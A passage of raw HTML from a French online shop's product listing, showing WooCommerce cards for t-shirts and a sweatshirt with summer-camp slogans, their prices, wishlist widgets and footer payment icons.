	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:55814,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=55814&#038;_wpnonce=0ea95bf12d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="55814"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="55814" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			T-Shirt		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-poule-renard-vipere/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tee-Shirt • Poule, renard, vipère</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-poule-renard-vipere/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55814" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="55814" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Tee-Shirt • Poule, renard, vipère&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55814" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-55780 status-publish instock product_cat-tshirt product_cat-homme has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-les-colos-c-est-la-vie/" aria-label="Tee-Shirt • Les colos, c&#039;est la vie !">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tee-Shirt • Les colos, c&#039;est la vie !" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-les-colos-c-est-la-vie-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-les-colos-c-est-la-vie-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-les-colos-c-est-la-vie-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-les-colos-c-est-la-vie-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-les-colos-c-est-la-vie-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-les-colos-c-est-la-vie.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-55780 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="55780"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:55780,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=55780&#038;_wpnonce=0ea95bf12d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="55780"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="55780" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			T-Shirt		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-les-colos-c-est-la-vie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tee-Shirt • Les colos, c&rsquo;est la vie !</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-les-colos-c-est-la-vie/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55780" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="55780" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Tee-Shirt • Les colos, c&#039;est la vie !&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55780" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-55544 status-publish instock product_cat-homme product_cat-sweat has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/sweat-homme-jpeux-pas-jai-colo/" aria-label="Sweat • J&#039;peux pas, j&#039;ai colo !">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-je-peux-pas-j-ai-colo-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweat • J&#039;peux pas, j&#039;ai colo !" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-je-peux-pas-j-ai-colo-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-je-peux-pas-j-ai-colo-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-je-peux-pas-j-ai-colo-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-je-peux-pas-j-ai-colo-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-je-peux-pas-j-ai-colo.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-je-peux-pas-j-ai-colo-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-je-peux-pas-j-ai-colo-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-je-peux-pas-j-ai-colo-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-je-peux-pas-j-ai-colo-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-je-peux-pas-j-ai-colo-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-je-peux-pas-j-ai-colo.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-55544 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="55544"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:55544,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=55544&#038;_wpnonce=0ea95bf12d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="55544"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="55544" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Homme		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/sweat-homme-jpeux-pas-jai-colo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sweat • J&rsquo;peux pas, j&rsquo;ai colo !</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>44,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://jesuisanimateur.shop/produit/sweat-homme-jpeux-pas-jai-colo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55544" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="55544" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Sweat • J&#039;peux pas, j&#039;ai colo !&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55544" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
